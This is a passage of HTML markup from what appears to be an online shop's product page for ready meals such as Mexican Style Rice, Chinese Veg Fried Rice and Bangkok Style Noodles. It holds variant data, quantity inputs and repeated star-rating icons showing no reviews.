<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="875"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="1 serving / mexican style rice (hp) 370g"
                        data-vid="41957067423913"
                        data-price="695"
                        data-cprice=""
                        data-iq="790"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Mexican Style Rice (HP) 370g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="790"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="4"
                        data-favourite="-"
                        data-val="1 serving / chinese veg fried rice 370g"
                        data-vid="41741064863913"
                        data-price="695"
                        data-cprice=""
                        data-iq="0"
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Chinese Veg Fried Rice 370g
                    <span class="c_p-sku"></span>
                    <p class="custom-swatch-label-disabled"></p>
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="0"
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="4"
                        data-favourite="-"
                        data-val="1 serving / bangkok style noodles 370g"
                        data-vid="41741064896681"
                        data-price="695"
                        data-cprice=""
                        data-iq="989"
                      
                    
                      
                      
                    
                  >
                    Bangkok Style Noodles 370g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 